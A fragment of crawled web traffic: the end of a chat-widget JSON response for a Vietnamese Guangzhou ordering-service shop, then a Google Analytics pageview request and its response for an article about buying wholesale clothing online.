hệ"}],"name":"Đặt hàng Quảng Châu-Dathangquangchaucom","avatar":"https://s160-ava-talk.zadn.vn/8/a/7/f/3/160/6b1ce4f22fa7c0c5ce4d6e85052f46d4.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1473262069&t=pageview&_s=1&dl=https%3A%2F%2Fdathangquangchau.com%2Fmach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet%2F&ul=en-us%40posix&dt=M%C3%A1ch%20b%E1%BA%A1n%205%20chi%C3%AAu%20mua%20qu%E1%BA%A7n%20%C3%A1o%20s%E1%BB%89%20online%20b%E1%BA%A1n%20c%E1%BA%A7n%20bi%E1%BA%BFt%20-%20Ngu%E1%BB%93n%20h%C3%A0ng%20th%E1%BB%9Di%20trang%20qu%E1%BA%A3ng%20ch%C3%A2u&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=237194354&gjid=2105253960&cid=1138553995.1765803127&tid=UA-44687140-1&_gid=1855127165.1765803127&_r=1&_slc=1&z=556301852
body_size: -452
content:
2,cG-SZX6TDLHX8